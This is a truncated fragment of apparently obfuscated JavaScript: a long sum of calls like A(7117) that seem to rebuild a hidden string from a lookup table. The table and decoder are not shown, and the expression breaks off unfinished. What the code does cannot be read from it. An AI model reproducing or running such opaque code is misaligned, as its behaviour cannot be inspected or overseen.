A(7117) + A(11465) + A(17426) + A(17240) + A(26651) + A(26197) + A(31397) + A(13580) + A(2877) + A(9359) + A(23035) + A(21328) + A(15615) + A(22684) + A(16735) + A(38270) + A(861) + A(38770) + A(7098) + A(12568) + A(7119) + A(8985) + A(20766) + A(37976) + A(6225) + A(8835) + A(15314) + A(35983) + A(4222) + A(9212) + A(33097) + A(13825) + A(15517) + A(28820) + A(9788) + A(17901) + A(17918) + A(35007) + A(15193) + A(4749) + A(21999) + A(11951) + A(40004) + A(18671) + A(12387) + A(38825) + A(32924) + A(25871)) + (A(18266) + A(29025) + A(14281) + A(31321) + A(10098) + A(20293) + A(7199) + A(6166) + A(19367) + A(11739) + A(12387) + A(2182) + A(25838) + A(22482) + A(21128) + A(13843) + A(17921) + A(10418) + A(39123) + A(22776) + A(10525) + A(33486) + A(17373) + A(3366) + A(35830) + A(19179) + A(23719) + A(24872) + A(10294) + A(6891) + A(10379) + A(33694) + A(22456) + A(7007) + A(11412) + A(32087) + A(9026) + A(5666) + A(14099) + A(8287) + A(4670) + A(3758) + A(7343) + A(22236) + A(10049) + A(17406) + A(23425) + A(24291) + A(1812) + A(5675) + A(30930) + A(28608) + A(2160) + A(25137) + A(3328) + A(3466) + A(8540) + A(33091) + A(36556) + A(31852) + A(20570) + A(24819) + A(25478) + A(29870) + A(24908) + A(10905) + A(36973) + A(6593) + A(38542) + A(19285) + A(15254) + A(3599) + A(36906) + A(37305) + A(30214) + A(21394) + A(38677) + A(4014) + A(6072) + A(34252) + A(30863) + A(20883) + A(6951) + A(12057) + A(28900) + A(21840) + A(30148) + A(22215) + A(1246) + A(5671) + A(14141) + A(9141) + A(21708) + A(33476) + A(8216) + A(34856) + A(2838) + A(22215) + A(34821) + A(13116)) + (A(36852) + A(8668) + A(15031) + A(29588) + A(8718) + A(4258) + A(19878) + A(5282) + A(38326) + A(27942) + A(24371) + A(8468) + A(31908) + A(10853) + A(37350) + A(2414) + A(14659) + A(14075) + A(7067) + A(39557) + A(37281) + A(16667) + A(26590) + A(8092) + A(2787) + A(34831) + A(33631) + A(4532) + A(9545) + A(10869) + A(19835) + A(28496) + A(23377) + A(31687) + A(17705) + A(30114) + A(29587) + A(22157) + A(16024) + A(21694) + A(29160) + A(35751) + A(13293) + A(24445) + A(25994) + A(29891) + A(39512) + A(31687) + A(37981) + A(12675) + A(27996) + A(12246) + A(36995) + A(1018) + A(16596) + A(21970) + A(5538) + A(39850) + A(30630) + A(22750) + A(37557) + A(28106) + A(9107) + A(27556) + A(20343) + A(9555) + A(23130) + A(20914) + A(39143) + A(26980) + A(8605) + A(11409) + A(15488) + A(1986) + A(23529) + A(34061) + A(23915) + A(7859) + A(11088) + A(24826) + A(15314) + A(12637) + A(37648) + A(38972) + A(29869) + A(6646) + A(4988) + A(25960) + A(5495) + A(5309) + A(23603) + A(19533) + A(18894) + A(24293) + A(16381) + A(22099) + A(33775) + A(32542) + A(22135) + A(34170)) + (A(452) + A(23890) + A(16543) + A(10656) + A(10556) + A(19406) + A(34130) + A(14848) + A(37885) + A(8732) + A(6819) + A(29317) + A(10947) + A(5857) + A(22968) + A(13029) + A(21890) + A(8839) + A(35456) + A(36685) + A(5131) + A(8045) + A(23520) + A(40017) + A(39780) + A(18059) + A(20261) + A(11207) + A(2894) + A(24515) + A(18194) + A(22261) + A(16752) + A(37137) + A(22071) + A(5103) + A(5135) + A(28823) + A(2612) + A(13694) + A(34725) + A(20577) + A(15595) + A(26955) + A(32208) + A(25836) + A(36228) + A(35216) + A(5229) + A(15046) + A(38346) + A(17603) + A(6435) + A(29015) + A(26625) + A(10086) + A(34053) + A(14249) + A(4471) + A(23306) + A(32588) + A(11225) + A(29160) + A(22975) + A(7287) + A(10970) + A(27921) + A(25775) + A(22939) + A(30665) + A(5495) + A(35608) + A(16623) + A(30405) + A(29869) + A(14467) + A(18701) + A(18732) + A(10010) + A(12177) + A(2887) + A(14128) + A(5107) + A(16166) + A(21885) + A(36945) + A(9208) + A(8045) + A(34125) + A(29960) + A(29521) + A(31687) + A(31848) + A(8566) + A(16569) + A(31678) + A(7047) + A(10628) + A(2978) + A(8234)) + (A(30554) + A(8351) + A(16205) + A(3296) + A(37557) + A(32834) + A(12459) + A(39232) + A(13480) + A(39336) + A(1243) + A(27248) + A(7492) + A(26116) + A(22404) + A(22452) + A(17942) + A(28862) + A(5096) + A(651) + A(31275) + A(16195) + A(32125) + A(12007) + A(7752) + A(20381) + A(6330) + A(30043) + A(36088) + A(18429) + A(25991) + A(19224) + A(29587) + A(16166) + A(32364) + A(22206) + A(31368) + A(19456) + A(26625) + A(22096) + A(29564) + A(6966) + A(3840) + A(19723) + A(40015) + A(9488) + A(14945) + A(7687) + A(8080) + A(8958) + A(18416) + A(2747) + A(20378) + A(39468) + A(24236) + A(7763) + A(5895) + A(14465) + A(8507) + A(9080) + A(37158) + A(33442) + A(17836) + A(25675) + A(34952) + A(18186) + A(22698) + A(7472) + A(21469) + A(15723) + A(27240) + A(8904) + A(1961) + A(31442) + A(37158) + A(33442) + A(20558) + A(2124) + A(2358) + A(38333) + A(25758) + A(22766) + A(39351) + A(25257) + A(19812) + A(38819) + A(7837) + A(14431) + A(732) + A(38440) + A(9669) + A(34481) + A(28418) + A(40047) + A(38597) + A(2556) + A(11599) + A(15932) + A(17576) + A(18209)) + (A(38563) + A(33873) + A(17060) + A(30845) + A(27803) + A(35776) + A(4926) + A(15864) + A(16258) + A(23143) + A(8452) + A(10951) + A(5300) + A(5941) + A(6643) + A(29964) + A(17060) + A(9644) + A(15269) + A(33291) + A(38648) + A(38967) + A(36372) + A(18575) + A(31726) + A(34291) + A(28168) + A(27384) + A(35042) + A(24261) + A(30989) + A(10292) + A(37058) + A(22308) + A(496) + A(34291) + A(28168) + A(640) + A(31895) + A(39794) + A(9191) + A(7116) + A(19127) + A(10332) + A(30514) + A(34388) + A(37505) + A(15499) + A(13873) + A(25219) + A(38599) + A(28128) + A(7837) + A(33161) + A(22908) + A(1346) + A(24732) + A(21794) + A(10868) + A(17855) + A(2371) + A(31466) + A(20378) + A(12605) + A(38749) + A(37499) + A(27007) + A(18734) + A(31750) + A(26272) + A(19977) + A(16286) + A(7956) + A(18598) + A(2317) + A(17194) + A(19638) + A(25798) + A(25080) + A(32895) + A(8079) + A(32558) + A(4379) + A(25495) + A(762) + A(24813) + A(14191) + A(3594) + A(12028) + A(14227) + A(12167) + A(13375) + A(13688) + A(5860) + A(7492) + A(17469) + A(24352) + A(10804) + A(27180) + A(15966)) + (A(6005) + A(34179) + A(11910) + A(26257) + A(8410) + A(28558) + A(32947) + A(19753) + A(3019) + A(32936) + A(33775) + A(25580) + A(28801) + A(13432) + A(33e3) + A(19603) + A(15704) + A(27602) + A(35277) + A(26097) + A(15179) + A(15350) + A(10824) + A(19194) + A(19649) + A(13252) + A(9522) + A(6570) + A(27868) + A(1822) + A(1609) + A(25298) + A(11533) + A(29765) + A(13244) + A(20798) + A(30958) + A(39556) + A(7752) + A(32475) + A(2221) + A(32593) + A(1383) + A(23907) + A(27066) + A(33087) + A(36616) + A(17129) + A(32208) + A(29888) + A(25780) + A(12529) + A(29869) + A(33102) + A(10981) + A(29067) + A(28214) + A(11174) + A(4471) + A(1817) + A(4646) + A(24836) + A(33150) + A(15046) + A(12627) + A(6448) + A(37647) + A(11171) + A(19350) + A(33474) + A(25985) + A(32925) + A(12387) + A(10920) + A(22392) + A(499) + A(3111) + A(39847) + A(6741) + A(24498) + A(16520) + A(31906) + A(15178) + A(20363) + A(23224) + A(33024) + A(25539) + A(5980) + A(11649) + A(27637) + A(14991) + A(25803) + A(792) + A(8839) + A(27771) + A(23114) + A(7569) + A(2204) + A(9878) + A(30847)) + (A(31205) + A(33036) + A(5207) + A(1822) + A(1609) + A(17866) + A(26204) + A(5786) + A(2666) + A(30622) + A(13888) + A(11407) + A(32529) + A(39338) + A(18228) + A(31687) + A(21904) + A(26763) + A(21920) + A(14744) + A(38648) + A(11496) + A(29301) + A(21790) + A(36476) + A(38582) + A(25812) + A(34501) + A(28875) + A(33076) + A(33094) + A(6166) + A(7236) + A(1155) + A(6080) + A(34228) + A(21312) + A(24965) + A(15365) + A(25285) + A(20839) + A(2451) + A(23690) + A(26980) + A(19132) + A(2420) + A(23563) + A(18822) + A(39133) + A(31687) + A(21904) + A(26763) + A(12275) + A(1766) + A(14728) + A(2448) + A(24335) + A(5075) + A(31593) + A(31386) + A(14501) + A(39684) + A(32208) + A(29888) + A(20253) + A(15538) + A(552) + A(24408) + A(8225) + A(4116) + A(6232) + A(9059) + A(6303) + A(24453) + A(10129) + A(12844) + A(5538) + A(37632) + A(8921) + A(14608) + A(27662) + A(6596) + A(38225) + A(13357) + A(36321) + A(15212) + A(5127) + A(24445) + A(31297) + A(21455) + A(4291) + A(39125) + A(16055) + A(24515) + A(16062) + A(24769) + A(39995) + A(22294) + A(25693) + A(26058)) + (A(27822) + A(36163) + A(37422) + A(23993) + A(25177) + A(2070) + A(25482) + A(33153) + A(1827) + A(32603) + A(8151) + A(2070) + A(25482) + A(33153) + A(6578) + A(29250) + A(39826) + A(26955) + A(32208) + A(29888) + A(20253) + A(18153) + A(14310) + A(24445) + A(31297) + A(21455) + A(4291) + A(4127) + A(2220) + A(36492) + A(31275) + A(7258) + A(39157) + A(9588) + A(28055) + A(439) + A(17914) + A(37210) + A(5546) + A(19593) + A(35410) + A(33943) + A(13935) + A(22972) + A(13246) + A(17775) + A(32501) + A(15253) + A(25300) + A(8839) + A(27771) + A(9117) + A(14380) + A(4260) + A(25510) + A(8976) + A(19975) + A(26414) + A(23942) + A(36807) + A(9878) + A(30847) + A(25150) + A(1465) + A(9895) + A(23481) + A(29257) + A(21238) + A(11652) + A(6919) + A(39726) + A(39599) + A(23059) + A(1255) + A(1581) + A(1735) + A(17066) + A(9539) + A(13445) + A(16254) + A(1470) + A(36479) + A(7691) + A(26208) + A(15381) + A(35755) + A(2693) + A(5947) + A(18187) + A(15296) + A(15856) + A(34676) + A(12387) + A(17121) + A(17504) + A(14426) + A(5389) + A(35651) + A(38924) + A(7212)) + (A(21305) + A(37221) + A(17687) + A(15462) + A(13925) + A(17720) + A(15230) + A(15861) + A(28410) + A(20920) + A(4308) + A(38611) + A(8268) + A(37659) + A(22673) + A(27847) + A(34928) + A(8676) + A(37158) + A(5143) + A(36255) + A(22592) + A(27335) + A(12048) + A(35001) + A(30635) + A(27631) + A(7613) + A(7475) + A(4173) + A(39588) + A(17194) + A(19638) + A(9865) + A(16461) + A(14408) + A(22508) + A(17515) + A(21440) + A(6077) + A(3824) + A(20819) + A(24496) + A(22799) + A(21849) + A(15969) + A(32048) + A(4957) + A(1226) + A(19906) + A(1752) + A(33627) + A(18424) + A(25759) + A(32970) + A(27475) + A(3128) + A(508) + A(30532) + A(7420) + A(12643) + A(6259) + A(27320) + A(15723) + A(17991) + A(23530) + A(12369) + A(4833) + A(19864) + A(23645) + A(29670) + A(35491) + A(9801) + A(13424) + A(3816) + A(2472) + A(26808) + A(34291) + A(28168) + A(36928) + A(18382) + A(16143) + A(11896) + A(27373) + A(653) + A(1155) + A(9716) + A(6255) + A(39524) + A(4031) + A(34586) + A(27414) + A(5183) + A(25334) + A(10341) + A(2457) + A(37509) + A(38996) + A(646) + A(26628)) + (A(16090) + A(22196) + A(9191) + A(7116) + A(28387) + A(26454) + A(9389) + A(4920) + A(13993) + A(36800) + A(20248) + A(27220) + A(19762) + A(15742) + A(14675) + A(24880) + A(27011) + A(37027) + A(25603) + A(22981) + A(836) + A(3901) + A(20033) + A(32494) + A(23924) + A(2061) + A(29098) + A(2971) + A(8079) + A(15881) + A(28946) + A(27064) + A(22418) + A(2917) + A(2162) + A(33365) + A(17618) + A(8300) + A(21761) + A(24177) + A(33915) + A(30518) + A(30219) + A(33976) + A(31336) + A(26768) + A(16668) + A(10661) + A(32793) + A(31028) + A(9254) + A(36024) + A(9366) + A(18495) + A(31887) + A(3238) + A(34264) + A(1192) + A(36835) + A(35636) + A(9828) + A(3585) + A(24163) + A(34925) + A(36951) + A(19406) + A(11955) + A(11231) + A(20750) + A(8496) + A(24128) + A(17633) + A(3214) + A(29850) + A(544) + A(9948) + A(15178) + A(20363) + A(15130) + A(23908) + A(29068) + A(31155) + A(21052) + A(12619) + A(1401) + A(6913) + A(18863) + A(19119) + A(5154) + A(26894) + A(4471) + A(1817) + A(37471) + A(5472) + A(33826) + A(30016) + A(24335) + A(15494) + A(34664) + A(12354)) + (A(14225) + A(4630) + A(6222) + A(18500) + A(7453) + A(17453) + A(36971) + A(11101) + A(29869) + A(33102) + A(35311) + A(14907) + A(33010) + A(8067) + A(33032) + A(8045) + A(30575) + A(36074) + A(7285) + A(4769) + A(20657) + A(39876) + A(1218) + A(32781) + A(7031) + A(20548) + A(29643) + A(19659) + A(35471) + A(17553) + A(1852) + A(15928) + A(19526) + A(4794) + A(9985) + A(37626) + A(39442) + A(17677) + A(19364) + A(25996) + A(14594) + A(16326) + A(33441) + A(10558) + A(19649) + A(1603) + A(6842) + A(25173) + A(32829) + A(6010) + A(24002) + A(7630) + A(27279) + A(32355) + A(4829) + A(9777) + A(22071) + A(30426) + A(11919) + A(2599) + A(4355) + A(26097) + A(15179) + A(13603) + A(16424) + A(22929) + A(25764) + A(23907) + A(27066) + A(27006) + A(31015) + A(32001) + A(6608) + A(35463) + A(15088) + A(8098) + A(26248) + A(39339) + A(6093) + A(8045) + A(30575) + A(36074) + A(18326) + A(35183) + A(11633) + A(39876) + A(1218) + A(32781) + A(19298) + A(7846) + A(27024) + A(19659) + A(35471) + A(20832) + A(27455) + A(24954) + A(12387) + A(10920) + A(34569) + A(17176)) + (A(24071) + A(26648) + A(5107) + A(16166) + A(24004) + A(30423) + A(24286) + A(27862) + A(3470) + A(29164) + A(39081) + A(24961) + A(10660) + A(20531) + A(19108) + A(29920) + A(14973) + A(33027) + A(5827) + A(21442) + A(1643) + A(30098) + A(7752) + A(32475) + A(25439) + A(13881) + A(38950) + A(5556) + A(7492) + A(22680) + A(10643) + A(31267) + A(13522) + A(665) + A(36987) + A(19603) + A(15704) + A(12781) + A(20103) + A(29474) + A(7959) + A(27241) + A(20759) + A(8053) + A(23958) + A(9400) + A(28830) + A(24445) + A(31297) + A(4457) + A(39896) + A(23188) + A(9964) + A(11540) + A(11375) + A(11851) + A(14396) + A(13501) + A(36964) + A(24445) + A(31297) + A(4457) + A(39896) + A(32115) + A(12540) + A(14502) + A(18549) + A(26909) + A(29706) + A(39711) + A(26205) + A(24243) + A(25026) + A(27913) + A(7874) + A(2690) + A(14258) + A(32940) + A(7275) + A(15966) + A(6005) + A(3859) + A(37550) + A(35385) + A(14039) + A(6248) + A(7752) + A(32475) + A(25439) + A(33129) + A(4553) + A(8734) + A(23300) + A(37548) + A(34789) + A(38519) + A(12381) + A(19749) + A(11946) + A(26058)) + (A(27822) + A(30566) + A(12076) + A(32557) + A(22488) + A(33901) + A(31552) + A(6554) + A(8278) + A(32266) + A(22535) + A(6323) + A(1922) + A(32188) + A(11847) + A(34830) + A(28358) + A(12956) + A(30789) + A(15966) + A(6005) + A(3859) + A(37550) + A(37850) + A(26251) + A(11894) + A(17942) + A(3473) + A(18517) + A(2355) + A(3807) + A(4856) + A(15314) + A(23720) + A(5153) + A(34027) + A(16803) + A(26137) + A(38313) + A(23907) + A(27066) + A(27006) + A(10803) + A(27018) + A(4729) + A(23152) + A(30505) + A(15099) + A(10293) + A(32533) + A(35938) + A(12533) + A(38648) + A(11496) + A(32296) + A(10547) + A(18131) + A(30839) + A(30686) + A(38603) + A(3125) + A(17444) + A(6986) + A(36275) + A(27873) + A(29573) + A(38225) + A(13357) + A(32405) + A(18373) + A(22443) + A(8901) + A(20950) + A(37484) + A(12068) + A(13456) + A(33845) + A(3007) + A(15013) + A(6757) + A(7134) + A(19659) + A(35471) + A(20832) + A(14389) + A(13402) + A(33946) + A(23992) + A(22078) + A(36541) + A(14390) + A(36865) + A(39394) + A(37522) + A(17216) + A(3036) + A(22634) + A(10685) + A(22865) + A(19347)) + (A(8687) + A(779) + A(6661) + A(29461) + A(35911) + A(12616) + A(587) + A(5664) + A(19023) + A(37886) + A(9191) + A(30460) + A(32463) + A(26999) + A(24717) + A(28966) + A(17593) + A(19402) + A(20033) + A(26909) + A(16954) + A(39501) + A(30926) + A(36567) + A(12111) + A(508) + A(29930) + A(7420) + A(17236) + A(2539) + A(35943) + A(21981) + A(13993) + A(5814) + A(20248) + A(24050) + A(24439) + A(37671) + A(33607) + A(6974) + A(32930) + A(6654) + A(32579) + A(13981) + A(14746) + A(34820) + A(4926) + A(15864) + A(37396) + A(39480) + A(39668) + A(28918) + A(27516) + A(23963) + A(30227) + A(37373) + A(4663) + A(15952) + A(35085) + A(34196) + A(27869) + A(11267) + A(18761) + A(21758) + A(15310) + A(3761) + A(25025) + A(9790) + A(4950) + A(20666) + A(23697) + A(19412) + A(26527) + A(14495) + A(2808) + A(31222) + A(13249) + A(14822) + A(35958) + A(7760) + A(7248) + A(3379) + A(1363) + A(13016) + A(15554) + A(30917) + A(727) + A(19916) + A(24971) + A(5644) + A(32441) + A(13427) + A(35563) + A(2431) + A(23023) + A(21632) + A(23064) + A(643) + A(2437) + A(8164)) + (A(24803) + A(17271) + A(13872) + A(38660) + A(38648) + A(22424) + A(29301) + A(32888) + A(37610) + A(23279) + A(18065) + A(11947) + A(27007) + A(11269) + A(21493) + A(15017) + A(28560) + A(12997) + A(9750) + A(24445) + A(17741) + A(21455) + A(24197) + A(2668) + A(21454) + A(31291) + A(20955) + A(21802) + A(22063) + A(34501) + A(25949) + A(1043) + A(5343) + A(23293) + A(9168) + A(10884) + A(37158) + A(9291) + A(30886) + A(20417) + A(8034) + A(40018) + A(2296) + A(26959) + A(37509) + A(19257) + A(35052) + A(18169) + A(21883) + A(15866) + A(29238) + A(3786) + A(17650) + A(17431) + A(24795) + A(7836) + A(27853) + A(14047) + A(25834) + A(7436) + A(12627) + A(28085) + A(6366) + A(27375) + A(5403) + A(12972) + A(29042) + A(29297) + A(4731) + A(12206) + A(30165) + A(22142) + A(17309) + A(15305) + A(21849) + A(15969) + A(8376) + A(20412) + A(15707) + A(6571) + A(10026) + A(11327) + A(18742) + A(7212) + A(10126) + A(706) + A(19485) + A(34641) + A(1440) + A(3464) + A(5165) + A(34942) + A(16417) + A(26647) + A(24696) + A(28655) + A(7121) + A(12960) + A(23735) + A(2739)) + (A(10598) + A(11496) + A(32296) + A(10547) + A(11115) + A(34674) + A(32670) + A(35639) + A(25797) + A(25521) + A(8833) + A(36193) + A(27063) + A(36613) + A(22787) + A(13694) + A(18619) + A(21362) + A(10646) + A(25917) + A(31501) + A(24445) + A(31297) + A(4457) + A(39896) + A(31204) + A(28298) + A(16027) + A(29869) + A(33102) + A(35311) + A(29512) + A(9739) + A(12687) + A(17214) + A(23992) + A(22078) + A(36541) + A(14390) + A(8134) + A(27012) + A(26638) + A(7492) + A(22680) + A(10643) + A(27026) + A(36430) + A(17296) + A(26599) + A(23194) + A(32208) + A(3099) + A(32685) + A(20232) + A(39407) + A(18985) + A(5600) + A(26058) + A(27822) + A(30566) + A(12076) + A(35936) + A(21335) + A(27643) + A(29468) + A(23521) + A(28939) + A(20473) + A(22497) + A(10108) + A(16309) + A(8045) + A(30575) + A(36074) + A(29874) + A(22069) + A(18793) + A(35370) + A(29468) + A(23521) + A(28939) + A(20473) + A(6627) + A(10456) + A(4548) + A(36210) + A(30505) + A(15099) + A(10293) + A(32533) + A(27407) + A(36400) + A(7197) + A(7263) + A(7752) + A(32475) + A(25439) + A(32667) + A(26548) + A(4712)) + (A(21941) + A(26980) + A(19132) + A(27823) + A(15839) + A(3965) + A(22794) + A(9539) + A(13445) + A(16254) + A(24143) + A(19883) + A(21127) + A(12534) + A(18339) + A(18735) + A(16332) + A(29923) + A(19331) + A(18106) + A(35836) + A(39423) + A(18549) + A(26909) + A(29706) + A(34359) + A(24951) + A(14399) + A(3811) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(10586) + A(38708) + A(5495) + A(17777) + A(21378) + A(6865) + A(37381) + A(33866) + A(25441) + A(26058) + A(27822) + A(30566) + A(12076) + A(22618) + A(34741) + A(32929) + A(22365) + A(7942) + A(28699) + A(5081) + A(22538) + A(29545) + A(36701) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(12614) + A(34169) + A(13044) + A(39599) + A(23059) + A(10229) + A(4588) + A(32445) + A(35873) + A(28153) + A(24002) + A(7630) + A(27279) + A(30487) + A(8569) + A(1034) + A(32782) + A(35578) + A(2906) + A(21332) + A(21919) + A(38063) + A(6327) + A(16683) + A(4471) + A(1817) + A(37471) + A(27077) + A(34466) + A(8973) + A(8214) + A(32188) + A(11847) + A(34830) + A(28358) + A(26128) + A(19597) + A(19496)) + (A(36360) + A(19603) + A(15704) + A(12781) + A(23161) + A(3669) + A(3136) + A(3284) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(11926) + A(26571) + A(23481) + A(29257) + A(19729) + A(29223) + A(28523) + A(38601) + A(34008) + A(36088) + A(18429) + A(9007) + A(33300) + A(26423) + A(12648) + A(15063) + A(22972) + A(13246) + A(33385) + A(1604) + A(26e3) + A(3698) + A(14079) + A(4419) + A(15682) + A(37688) + A(13187) + A(14260) + A(19511) + A(9207) + A(19816) + A(6907) + A(37548) + A(34789) + A(38519) + A(39376) + A(4934) + A(7651) + A(34214) + A(38225) + A(13357) + A(32405) + A(35304) + A(26120) + A(12791) + A(25834) + A(15046) + A(12627) + A(31191) + A(15780) + A(8254) + A(36858) + A(17807) + A(22071) + A(19853) + A(35853) + A(24961) + A(10660) + A(32583) + A(39103) + A(17671) + A(5495) + A(17777) + A(21378) + A(6865) + A(28056) + A(12470) + A(17014) + A(27241) + A(20759) + A(8053) + A(23958) + A(13225) + A(37875) + A(1100) + A(4398) + A(17633) + A(3214) + A(24794) + A(23507) + A(14509) + A(7254) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973)) + (A(6242) + A(34198) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(9818) + A(27363) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973) + A(6016) + A(22730) + A(1649) + A(26058) + A(27822) + A(30566) + A(12076) + A(24065) + A(5535) + A(37809) + A(25236) + A(13694) + A(18619) + A(21362) + A(10646) + A(5536) + A(38952) + A(16771) + A(37557) + A(9626) + A(39226) + A(31495) + A(37428) + A(19773) + A(9552) + A(24515) + A(16062) + A(10056) + A(39438) + A(19080) + A(13538) + A(3794) + A(16978) + A(19603) + A(15704) + A(12781) + A(23161) + A(37953) + A(32006) + A(23904) + A(17840) + A(15207) + A(22430) + A(37715) + A(30887) + A(39237) + A(8977) + A(16708) + A(15445) + A(35050) + A(11890) + A(27831) + A(24596) + A(5646) + A(27899) + A(36316) + A(25397) + A(27050) + A(18902) + A(22935) + A(10407) + A(21934) + A(611) + A(30417) + A(27204) + A(38050) + A(36318) + A(11405) + A(39845) + A(36722) + A(29046) + A(34625) + A(12909) + A(36184) + A(9639) + A(28948) + A(3051) + A(26677) + A(20623) + A(19300) + A(2632) + A(38713) + A(13860) + A(40046) + A(39139) + A(24024)) + (A(20922) + A(9409) + A(28886) + A(20429) + A(8367) + A(27919) + A(8571) + A(1702) + A(39041) + A(7536) + A(5126) + A(2310) + A(1904) + A(19121) + A(8691) + A(27139) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(32984) + A(38148) + A(3814) + A(20278) + A(17910) + A(3334) + A(2223) + A(16267) + A(37320) + A(10150) + A(3940) + A(19947) + A(17184) + A(22515) + A(27291) + A(3985) + A(39235) + A(19817) + A(15710) + A(27257) + A(2988) + A(16105) + A(37978) + A(35100) + A(32669) + A(28503) + A(37930) + A(1015) + A(13939) + A(21295) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(30748) + A(18780) + A(25569) + A(2335) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(23870) + A(28742) + A(9481) + A(19771) + A(29052) + A(33583) + A(27136) + A(3566) + A(34805) + A(19047) + A(8707) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(6759) + A(22150) + A(25574) + A(27832) + A(16063) + A(22838) + A(28102) + A(37473) + A(5967) + A(18388) + A(22218) + A(14571) + A(33231) + A(20185) + A(11818) + A(30751) + A(3132) + A(14672) + A(22403)) + (A(32597) + A(32203) + A(17044) + A(20533) + A(27450) + A(20734) + A(7479) + A(13498) + A(15275) + A(25720) + A(32029) + A(16540) + A(4631) + A(34191) + A(29739) + A(11805) + A(22847) + A(16830) + A(14545) + A(29235) + A(36705) + A(12959) + A(39856) + A(19431) + A(11664) + A(2293) + A(8004) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(14620) + A(31270) + A(6847) + A(38139) + A(39884) + A(11685) + A(31081) + A(15315) + A(25950) + A(31365) + A(7757) + A(11724) + A(15600) + A(24638) + A(25221) + A(36823) + A(27920) + A(3711) + A(23049) + A(17065) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(14808) + A(21200) + A(17685) + A(31201) + A(23887) + A(1899) + A(6585) + A(6934) + A(28309) + A(16695) + A(3815) + A(23721) + A(23979) + A(20543) + A(29612) + A(34561) + A(30786) + A(19741) + A(33127) + A(24325) + A(30364) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36666) + A(6527) + A(39993) + A(31259) + A(14114) + A(36551) + A(12316) + A(8556) + A(6735) + A(23448) + A(4858) + A(17842) + A(8919) + A(38370) + A(9551) + A(1432) + A(12365)) + (A(10216) + A(12380) + A(22847) + A(12448) + A(33338) + A(29235) + A(36705) + A(12959) + A(39856) + A(23122) + A(19451) + A(36764) + A(31712) + A(19777) + A(28861) + A(7217) + A(38631) + A(33223) + A(27174) + A(28663) + A(7225) + A(38127) + A(15071) + A(9877) + A(19278) + A(18875) + A(37916) + A(18288) + A(24209) + A(12890) + A(21661) + A(2213) + A(12409) + A(26316) + A(26733) + A(19984) + A(1856) + A(5342) + A(10014) + A(2526) + A(804) + A(10046) + A(6997) + A(11632) + A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(38153) + A(27412) + A(17936) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(3829) + A(36198) + A(2102) + A(33711) + A(11367) + A(6766) + A(23426) + A(21424) + A(21071) + A(39941) + A(2019) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(27188) + A(33543) + A(6722) + A(26778) + A(39646) + A(34688) + A(34164) + A(3719) + A(2909) + A(3228) + A(13423) + A(38818) + A(33348) + A(37012) + A(20079) + A(30421) + A(39961) + A(33939) + A(29477) + A(32432) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(15250)) + (A(14943) + A(9097) + A(21798) + A(18582) + A(39055) + A(14953) + A(14880) + A(19577) + A(10338) + A(5028) + A(39398) + A(22300) + A(4219) + A(3984) + A(20275) + A(11003) + A(8783) + A(20675) + A(24547) + A(14113) + A(32479) + A(29491) + A(32195) + A(21998) + A(36118) + A(10063) + A(15097) + A(28574) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(11803) + A(559) + A(23932) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(17911) + A(19909) + A(3700) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(37399) + A(9836) + A(15101) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(33748) + A(24088) + A(12981) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(8621) + A(38960) + A(31428) + A(3093) + A(33914) + A(26525) + A(37309) + A(1747) + A(7042) + A(38168) + A(28111) + A(17130) + A(2988) + A(1659) + A(16072) + A(14815) + A(5612) + A(13123) + A(29460) + A(21181) + A(500) + A(11651) + A(11446) + A(1341) + A(10578) + A(20418) + A(18544) + A(24873) + A(25438) + A(33711) + A(11367) + A(6766) + A(23426)) + (A(21424) + A(10958) + A(28596) + A(14239) + A(21878) + A(24681) + A(13051) + A(3774) + A(30142) + A(10302) + A(24745) + A(36989) + A(6816) + A(37115) + A(32051) + A(31845) + A(38658) + A(37532) + A(31919) + A(11149) + A(39657) + A(10850) + A(20929) + A(27539) + A(10170) + A(3081) + A(17193) + A(6113) + A(15588) + A(8047) + A(28518) + A(26521) + A(12762) + A(3546) + A(36869) + A(7619) + A(4886) + A(29239) + A(5608) + A(36957) + A(20714) + A(25978) + A(20763) + A(2256) + A(28156) + A(6520) + A(23595) + A(26112) + A(8751) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(13141) + A(2330) + A(10334) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(31224) + A(30639) + A(21682) + A(20036) + A(38717) + A(19044) + A(10324) + A(33351) + A(19852) + A(35127) + A(27995) + A(35758) + A(33043) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(33302) + A(14964) + A(36824) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(3338) + A(5406) + A(16561) + A(33080) + A(14669) + A(30265) + A(31263) + A(14268) + A(11420) + A(18053)) + (A(18285) + A(7927) + A(11564) + A(21234) + A(38272) + A(9214) + A(27550) + A(18019) + A(35397) + A(32711) + A(22252) + A(28546) + A(37760) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(35361) + A(9021) + A(7733) + A(30831) + A(25374) + A(33709) + A(10571) + A(30295) + A(37926) + A(18170) + A(31475) + A(11491) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(23154) + A(667) + A(12514) + A(7993) + A(7299) + A(28404) + A(9872) + A(7586) + A(6340) + A(1820) + A(27543) + A(3199) + 